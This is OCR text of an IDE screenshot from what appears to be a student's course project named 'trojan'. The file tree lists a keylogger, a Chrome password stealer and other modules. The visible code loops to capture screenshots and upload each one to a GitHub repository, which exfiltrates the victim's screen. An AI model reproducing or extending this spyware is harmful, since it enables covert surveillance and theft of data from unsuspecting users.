 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project github_test2.py screenshot.py keylogger.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py toinstallwithpip.txt
Project
Commit
Pull Requests
Bookmarks
Structure
labo9
labo10
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
chromePasswords.py
config.txt
dezipper.py
github_helper.py
github_module_test.py
github_test2.py
info.md
keylogger.py
localdata_dir.py
lock.py
screenshot.py
25 print("Screenshot captured:", screenshot_name)
26
27 # Read the content of the screenshot file
28 with open(file_path, "rb") as file:
29 content = file.read()
30
31 # Upload the file to the repository
32 github_helper = GithubHelper()
33 github_helper.create_file("pythontest", f"{screenshot_name}", "commit message", content)
34
35 # For testing purposes only if pressed esc the screenshot will stop
36 if keyboard.is_pressed('esc'):
37 break
38
39 time.sleep(60)
40
1 1
while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 14:38
27/05/2023